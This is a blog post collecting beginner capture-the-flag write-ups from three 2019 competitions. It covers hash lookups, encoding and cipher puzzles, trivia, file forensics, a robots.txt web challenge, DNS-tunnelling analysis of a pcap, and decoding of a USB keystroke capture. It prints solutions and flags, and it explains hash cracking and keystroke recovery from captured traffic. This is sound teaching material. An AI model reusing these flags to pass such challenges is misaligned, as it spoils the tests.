CTF 313 2019 WriteUps(2)
It is a continuation of this article.
https://imurasheen.hatenablog.com/entry/2019/05/23/000259
Hash
[MD5] - 2pts

This is the MD5 hash.
So I used online-service to decrypt it.
https://hashtoolkit.com/decrypt-md5-hash/dc647eb65e6711e155375218212b3964
The flag is : password
[Rivest Head] - 2pts

I found the onilne-service to make the MD2 hash of the string.
https://lazesoftware.com/tool/hash/
https://md5hashing.net/hash/md2/
The flag is : 5fb25544556fa0ceb3c22dac16d18761
[NTLM] - 3pt

It looks like NTLM hash value.
So I googled it.
https://hashes.org/search.php?key=QKey0i9Nau1dkH39sxxmHF0tyWZkeeY89N5zgTUsf5SkZDWnLRsFaK6Huibq5u7z
>535baf9cf1c3067f9e952cc093f47cea:Spring2019
The flag is : Spring2019
[MD2] - 3pts

I googled this hash value, then I found this result.
The flag is : 9999
Potpourri
[Brillig] - 3pts

This article is associated with "Jabberwocky", the character which appears in "Through the Looking-Glass, and What Alice Found There"
The title of this RFC "ARPAWOCKY" comes from "Jabberwocky".
The sentence of issue means, in the RFC527, we should found the three letter acronym which "outgrabed" by "ARPAWOCKY".
Then I found this sentence : "And the RJE outgrabe,"
So the flag is the sentence which stand for "RJE".
The flag is : Remote Job Entry
[SPQR] - 3pts

SPQR is "Senatus Populusque Romanus" , it is Latin.
I'm not familiar with Latin...So I googled "CMXCIX".
The flag is : 999
[No Secrecy Afforded] - 3pts

We should found the "identifier" which described in the extension : RFC 7169.
In this RFC, I guess this is the part which described about "identifier".
****************************
ext-KeyUsage EXTENSION ::= { SYNTAX
BOOLEAN IDENTIFIED BY id-pe-nsa }
id-pe-nsa OBJECT IDENTIFIER ::= { id-pe 23 }
****************************
The flag is : id-pe-nsa
[Swaying One] - 3pts

wednesday.PNG

These letters are the Runes.
The every letters of Runes can be translated to the alphabet.
https://testpage.jp/tool/rune_moji_latin_alphabet_henkan.php
I forgot the translate result,,,it means "Flag is name of Ordins spear"
The flag is : Gungnir
[DitDah] - 3pts

It looks like morse code, but ,,,"/" is what??
-> In the CyberChef, "/" can be used as a separator between characters.
The result is : "THE FLAG IS FIRST NAME OF MORSE"
The flag is : Samuel
CTF 313 2019 WriteUps(1)
I solved 21 issues at this competition, but I got only 91 points.
Each issues had low score...
Encryption&Encoding
[Not Encryption] - 3pts

I think it is the hex values of the ASCII characters.
I used the Cyber Chef - https://gchq.github.io/CyberChef/
I choose the operation "From Hex"
->The result is, "encoding is not encryption the flag=simple"
The flag is : simple
[Adapt] - 3pts

I guess, it is ROT encrypted text.
So I used the CyberChef, operation "ROT 13".
But I couldn't get the readable text. I change the value of "Amount"
->When I specified "6" as the value of "Amount", I got the readable test.
“The measure of intelligence is the ability to change.”
According to the statements of the issue, the flag is the last name of the person who said as above. -> It is Albert Einstein.
The flag is : Einstein
[Lucky Number] - 3pts

I guess, it is ROT encrypted text.
So I used the CyberChef, operation "ROT 13".
->I got readable text : around and around we go the flag is nobodyknows
The flag is : nobodyknows
[Phonemes] - 3pts

I looked at these numbers for a while...
All numbers within 26, so I guess these are number of alphabets.
I translate as following.
01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
->NOW I KNOW MY A B CS NEXT TIME WONT YOU SING WITH ME THE FLAG IS ALPHABET
The flag is : ALPHABET
[BOTW] - 3pts
botw.png

According to the name of the issue "BOTW", maybe it is related to the
The Legend of Zelda: Breath of the Wild
It is the Hylian language.
https://www.pinterest.jp/pin/379076493621633216/
I can translate it !!
->MASTER USING IT AND YOU CAN HAVE THIS THE FLAG IS SHEIKAH
The flag is : SHEIKAH
[A Long-Expected Party] - 3pts
It looks like base64 encoded text, but it is not contain the lower case characters.
So I guess it is base32 encoded text.
I decode it by using CyberChef.
->What character said, "I don't know half of you half as well as I should like; and I like less than half of you half as well as you deserve."
I don't know it , so I found it by googling.
The flag is : Bilbo
[Dolor Sit Amet] - 3pts

Clearly, it is base64-encoded string.
So I decode it by using CyberCheff
->Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. flag is lorem ipsum. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
The flag is : lorem ipsum
[Mouth of the Guru] - 12pts

I don' know these characters.
So I used online-language detecting service.
http://aztekium.pl/languages.py
-> Detected it as Punjabi.
I used the Google translate by specifying the source language as Punjabi.

->102 108 97 103 32 105 115 32 112 117 110 106 97 98
These are values of the ASCII characters.
I use the CyberChef -> The result is "flag is punjab"
The flag is : punjab
[Perpendicular] - 12pts

QSVEHHGOT
BPEVIEZRA
GEZENZIIL
PCIRGFSZQ
ETSYZLZOB
RIZTTAHNG
According to the title, read the problem sentences vertically.
->QBGPERSPECTIVEZISZEVERYTHINGZTHEZFLAGZISZHORIZONTALQBG
Delete the "QBG", replace the "Z" as the space.
->PERSPECTIVE IS EVERYTHING THE FLAG IS HORIZONTAL
The flag is : HORIZONTAL
Forensics
[Name that File] - 3pts
Open the challenge.docx, it contains the following image.

Maybe it is the dump image of the some file, and the flag is the extension of this file.
It contains these strings : OTTO,CFF,head...
I googled these keywords, so I found following page.
https://nixeneko.hatenablog.com/entry/2018/06/20/000000
It seems to the OpenType(OTF) file.
The flag is : otf
[Seeing is Believing] - 3pts

seeing.png is the corrupted PNG image.
I used the TweakPNG to analyze the seeing.png.
->The structure of this file is not the PNG, maybe it is other format file just contains header of the PNG format.
I used TrID to detect the format of the seeing.png.
--------------------- TrID ---------------------
99.6% (.PNG) Portable Network Graphics (16000/1)
Related URL: http://en.wikipedia.org/wiki/Portable_Network_Graphics
0.3% (.GBC) GameBoy Color ROM File (50/2)
Related URL: http://en.wikipedia.org/wiki/Gameboy
So I guess it is the GameBoy Color ROM File(.GBC)

I found the other GBC file from the internet, and copy the header of it to the seeint.png
->seeing_repair.png
First, I used the "TGB Dual" as the emulator.
http://www.emusite.com/pc/tgbdual.php
The ROM launched, but it never show the flag...
So I used the other emulator : BGB
http://www.angelfire.com/crazy4/timespotdownload/bgb-j.html
http://bgb.bircd.org/#downloads
It shown the checksum error when launch the ROM, but it succeed to run the ROM.

The flag is : PlayItLoud!
[Ni Wom] - 4pts
niWom.jpg

I got the strings of the niWom.jpg.
It contains many base64-encoded strings.
But it seems not associate to the flag.
Then I found, the list of numbers.
********************************************
48 104 44 32 55 104 51 115 101 32 110 49 103 104 116 53 32 111 102 32 78 49 32 119 111 117 108 100 32 108 49 107 101 32 116 111 32 98 49 100 32 121 48 117 32 119 51 108 99 111 109 51 44 32 104 52 99 107 32 111 110 32 121 111 117 32 108 51 51 116 32 121 51 51 55 32 104 97 99 107 51 114 115 32 116 104 101 32 102 108 52 103 32 49 115 32 116 104 51 32 119 48 114 100 32 49 110 32 55 104 105 53 32 53 101 110 55 97 110 99 101 32 119 49 116 104 32 116 104 51 32 109 111 53 116 32 108 51 51 116 32 55 114 97 110 53 102 101 114 115 44 32 49 110 32 49 116 39 53 32 110 48 110 51 32 108 51 51 116 32 102 48 114 109 13 10 13 10 13 10
********************************************
These are the values of the code of the ASCII characters.
I translate it to the ASCII characters by using CyberChef.
->0h, 7h3se n1ght5 of N1 would l1ke to b1d y0u w3lcom3, h4ck on you l33t y337 hack3rs the fl4g 1s th3 w0rd 1n 7hi5 5en7ance w1th th3 mo5t l33t 7ran5fers, 1n 1t'5 n0n3 l33t f0rm
I think, most leet translated word in above sentence is "y337".
y337 is not the flag.So...
The flag is : yeet
ALL.MN CTF 2019 - Archive

https://archive.org/web/
Search "http://saturn.mn" at WaybackMachine, I got the archive of this site.
And I found the archive which saved at February 21st , 2015.

I found 3 archives on this day(15:27:16, 17:11:06, 18:42:42).
I refered the most old one(15:27:16) .
Open the saved html file(Saturn.mn.html) by text editor, I found following description.
***************************************************
/*-----------------------------------------------------------------*/
/*--------------------------Start Logo Styling---------------------*/
/*-----------------------------------------------------------------*/
/*--Set Logo Image position and locate logo image file--*/
#logo{left:20px}
#logo{top:40px}
h1.logo a {background: url(/web/20150221152716im_/http://www.saturn.mn/images/a1.jpg) no-repeat; z-index:1;}
/*--End Set Logo Image position and locate logo image file--*/
***************************************************
Described as follows : "find the name of logo of Saturn.MN"
So I think "a1.jpg" is the best answer.
Described as follows : "Flag:ALLMN{name of the logo}(don't contain png,jpg,jpeg)"
So I submit the flag as "ALLMN{a1}", but it failed...
So I guess, the flag is not the file name, the alt-attribute of the logo file is the flag.
I found following description in the Saturn.mn.html.
***************************************************
<div id="container_logo_menu_mobile" class="container"><div class="wrapper960">
<div id="logo_mobile">
<a href="https://web.archive.org/web/20150221152716/http://www.saturn.mn/index.php"><img src="./Saturn.mn_files/logo_mobile.png" alt="default_mobilelogo"></a>
</div>
***************************************************
I was not confident in this answer, but it was correct when I submitted it.
The flag is: ALLMN{default_mobilelogo}
ALL.MN CTF 2019 - Robots

Our team got 8th place of this competition.
We were annoyed by the slowness of the response of the server...
According to the title of the issue, I guess it relates to robots.txt.
I accessed http://chall.all.mn/robot/robots.txt, then I got following result.
********************************
User-agent: *
Disallow: /allmnflag.php
********************************
So I accessed http://chall.all.mn/robot/allmnflag.php, I got the flag.

The flag is: ALLMN{W3B_R0B0TS_TXT_7DHJ9E}
CSA CTF 2019 - Kimi No Na Wa

The attached file is pcap file, and it is the packets of any suspicious communication.
I focused about , there are lots of DNS queries.
So I suspected DNS tunneling.
By using wireshark, filter the packets by this criteria : dns && ip.dst==192.168.196.1
-> I found there are too many DNS queries which inquiring about "xxxxxxxxx.evil.corp".

I saved this result to text file, and the trim the sub-domain part of the string,
then I got following result.(It seems base64 encoded string.)
QXQgdGhlIG5leHQgc3RvcCwgSSBzcHJpbnQgb2ZmIHRoZSB0cmFpbiBhbmQgc3RhcnQgcnVubmluZyB3aWxkbHkgYXJvdW5kIHRoZSBzdHJlZXRzLCBzZWFyY2hpbmcgZm9yIGhlci4gSSBrbm93IHRoYXQgc2hlIGlzIHNlYXJjaGluZyBmb3IgbWUgcmlnaHQgbm93IGluIHRoZSBzYW1lIHdheS4KQ1NBQ1RGewpXZSBoYWQgbWV0IGJlZm9yZS4gT3IgbWF5YmUgdGhhdCB3YXMganVzdCBhIGZlZWxpbmcuIEp1c3QgYSBkcmVhbS4gQSBkZWx1c2lvbiBmcm9tIGEgcGFzdCBsaWZlLiBCdXQgc3RpbGwsIHdlIGhhZCB3YW50ZWQgdG8gYmUgdG9nZXRoZXIgZm9yIGp1c3QgYSBsaXR0bGUgbG9uZ2VyLiBXZSB3YW50IHRvIGJlIHRvZ2V0aGVyIGZvciBqdXN0IGEgbGl0dGxlIGxvbmdlci4KUzBycnlfCkFzIEkgc3ByaW50IHVwIGEgaGlsbHkgcm9hZCwgSSB3b25kZXIuIFdoeSBhbSBJIHJ1bm5pbmc/IFdoeSBhbSBJIGxvb2tpbmcgZm9yIGhpbT8gU29tZXdoZXJlIGRlZXAgZG93biwgSSBwcm9iYWJseSBhbHJlYWR5IGtub3cgdGhlIGFuc3dlcnMgdG8gdGhvc2UgcXVlc3Rpb25zLiBNeSBtaW5kIGRvZXNu4oCZdCByZW1lbWJlciB0aGVtLCBidXQgbXkgYm9keSBkb2VzLiBJIHR1cm4gb3V0IG9mIGEgdGhpbiBhbGxleSBhbmQgdGhlIHJvYWQgYWJydXB0bHkgZW5kcy4gQSBzdGFpcmNhc2UuIEkgd2FsayB1cCB0byB0aGUgZWRnZSBhbmQgbG9vayBkb3duLiBIZSBpcyB0aGVyZS4KZjByXwpGaWdodGluZyBiYWNrIHRoZSB1cmdlIHRvIGJ1cnN0IG91dCBydW5uaW5nLCBJIHNsb3dseSBtYWtlIG15IHdheSB1cCB0aGUgc3RhaXJzLiBBIHdpbmQgYmxvd3MgYnksIGNhcnJ5aW5nIHRoZSBzY2VudCBvZiBmbG93ZXJzIGFuZCBwdWZmaW5nIHVwIG15IHN1aXQuIFNoZSBpcyBzdGFuZGluZyBhdCB0aGUgdG9wLiBVbmFibGUgdG8gbG9vayBhdCBoZXIgZGlyZWN0bHksIEkgdHVybiBteSBoZWFkIGp1c3QgY2xvc2UgZW5vdWdoIHNvIHRoYXQgaGVyIHByZXNlbmNlIHJlZ2lzdGVycyBpbiBteSBwZXJpcGhlcmFsIHZpc2lvbi4gVGhhdCBwcmVzZW5jZSBiZWdpbnMgdG8gd2FsayBkb3duIHRoZSBzdGFpcnMuIEhlciBmb290c3RlcHMgcmluZyB0aHJvdWdob3V0IHRoZSBzcHJpbmcgYWlyLiBNeSBoZWFydCBkYW5jZXMgd2lsZGx5IHdpdGhpbiBteSByaWJjYWdlLgpzcDBsMW5nIV8KV2Ugc2xvd2x5IGRyYXcgY2xvc2VyIHRvIGVhY2ggb3RoZXIsIG91ciBleWVzIGNhc3QgZG93bi4gSGUgc2F5cyBub3RoaW5nLCBhbmQgSSB0b28gZmFpbCB0byBmaW5kIGFueSB3b3Jkcy4gU3RpbGwgcmVtYWluaW5nIHNpbGVudCwgd2UgcGFzcyBlYWNoIG90aGVyLiBJbiB0aGF0IG1vbWVudCwgbXkgZW50aXJlIGJvZHkgYWNoZXMgYXMgaWYgc29tZW9uZSBoYWQgcmVhY2hlZCBpbiBhbmQgZ3JhYmJlZCBteSBoZWFydC4gVGhpcyBpcyBub3QgcmlnaHQsIEkgdGhpbmsgc3Ryb25nbHkuIFRoZXJlIGlzIG5vIHdheSB0aGF0IHdlIGFyZSBzdHJhbmdlcnMuIFRoYXQgd291bGQgZ28gYWdhaW5zdCBhbGwgdGhlIGxhd3Mgb2YgdGhlIHVuaXZlcnNlIGFuZCBvZiBsaWZlLgoxZl95MHVfaDR2ZV9uMHQsXwpTbyBJIHR1cm4gYXJvdW5kLiBXaXRoIHRoZSBleGFjdCBzYW1lIHNwZWVkLCBzaGUgdG9vIHR1cm5zIGFyb3VuZCBhbmQgbG9va3MgYXQgbWUuIFNoZSBpcyBzdGFuZGluZyBvbiB0aGUgc3RhaXJzLCBleWVzIG9wZW4gd2lkZSwgdGhlIGNpdHkgb2YgVG9reW8gYmVoaW5kIGhlciBiYWNrLiBJIG5vdGljZSB0aGF0IGhlciBoYWlyIGlzIHRpZWQgd2l0aCBhIHN0cmluZyB0aGUgY29sb3Igb2Ygc3Vuc2V0LiBNeSBlbnRpcmUgYm9keSBzaGFrZXMuCmcwXwpXZSBtZXQuIFdlIGZpbmFsbHkgbWV0LiBCeSB0aGUgdGltZSBJIHRoaW5rIHRoYXQgSeKAmW0gYWJvdXQgdG8gY3J5LCB0ZWFycyBoYXZlIGFscmVhZHkgc3RhcnRlZCBmYWxsaW5nLiBIZSBzZWVzIHRoYXQgYW5kIHNtaWxlcy4gSSByZXR1cm4gdGhlIHNtaWxlIGFzIEkgd2VlcCwgYW5kIHRha2UgYSBkZWVwIGJyZWF0aCBvZiB0aGUgZnJlc2ggc3ByaW5nIGFpci4KdzR0Y2hfMXQhfQpBbmQgdGhlbiwgYXQgdGhlIHNhbWUgdGltZSwgd2Ugb3BlbiBvdXIgbW91dGhzLCBoYXJtb25pemluZyBvdXIgdm9pY2VzIGxpa2UgY2hpbGRyZW4gZG9pbmcgYSBjaGVlci4KCuKAnFlvdXIgbmFtZT/igJ0K
After decode it, I got the sentence which contains the flag.
*************************************************************
At the next stop, I sprint off the train and start running wildly around the streets, searching for her. I know that she is searching for me right now in the same way.
CSACTF{
We had met before. Or maybe that was just a feeling. Just a dream. A delusion from a past life. But still, we had wanted to be together for just a little longer. We want to be together for just a little longer.
S0rry_
As I sprint up a hilly road, I wonder. Why am I running? Why am I looking for him? Somewhere deep down, I probably already know the answers to those questions. My mind doesn’t remember them, but my body does. I turn out of a thin alley and the road abruptly ends. A staircase. I walk up to the edge and look down. He is there.
f0r_
Fighting back the urge to burst out running, I slowly make my way up the stairs. A wind blows by, carrying the scent of flowers and puffing up my suit. She is standing at the top. Unable to look at her directly, I turn my head just close enough so that her presence registers in my peripheral vision. That presence begins to walk down the stairs. Her footsteps ring throughout the spring air. My heart dances wildly within my ribcage.
sp0l1ng!_
We slowly draw closer to each other, our eyes cast down. He says nothing, and I too fail to find any words. Still remaining silent, we pass each other. In that moment, my entire body aches as if someone had reached in and grabbed my heart. This is not right, I think strongly. There is no way that we are strangers. That would go against all the laws of the universe and of life.
1f_y0u_h4ve_n0t,_
So I turn around. With the exact same speed, she too turns around and looks at me. She is standing on the stairs, eyes open wide, the city of Tokyo behind her back. I notice that her hair is tied with a string the color of sunset. My entire body shakes.
g0_
We met. We finally met. By the time I think that I’m about to cry, tears have already started falling. He sees that and smiles. I return the smile as I weep, and take a deep breath of the fresh spring air.
w4tch_1t!}
And then, at the same time, we open our mouths, harmonizing our voices like children doing a cheer.
“Your name?”
*******************************************************
The flag is : CSACTF{S0rry_f0r_sp0l1ng!_1f_y0u_h4ve_n0t,_g0_w4tch_1t!}
CSA CTF 2019 - Monkey

Our team solved all issues of this competition, and we got 3rd place!!
The attached file is pcap file.
It seems USB capture data.
So I processed the capture data by the following procedure.
(1)Open the pcap file by Wireshark, and filtered by this criteria : usb.src=="1.9.1"
(2)Save the filtered packets as 191.pcapng
"File"->"Export Specified Packets"
(3)By using the tshark.exe, extract the USB leftover data from the 191.pcapng.
.\tshark.exe -r "C:\Users\win10pro\Desktop\CSA CTF\191.pcapng" -T fields -e usb.capdata > 191result.txt
Then I got the following data in 191result.txt.
Maybe it is the input from USB-keyboard, so I translate the data by the conversion table on this site.
20:00:00:00:00:00:00:00
20:00:06:00:00:00:00:00 C
20:00:16:06:00:00:00:00 S
20:00:16:00:00:00:00:00
20:00:16:04:00:00:00:00 A
20:00:00:00:00:00:00:00
20:00:06:00:00:00:00:00 C
20:00:00:00:00:00:00:00
20:00:17:00:00:00:00:00 T
20:00:00:00:00:00:00:00
20:00:09:00:00:00:00:00 F
20:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
02:00:00:00:00:00:00:00
02:00:2f:00:00:00:00:00 {
02:00:00:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:17:00:00:00:00:00 t
00:00:00:00:00:00:00:00
00:00:0b:00:00:00:00:00 h
00:00:00:00:00:00:00:00
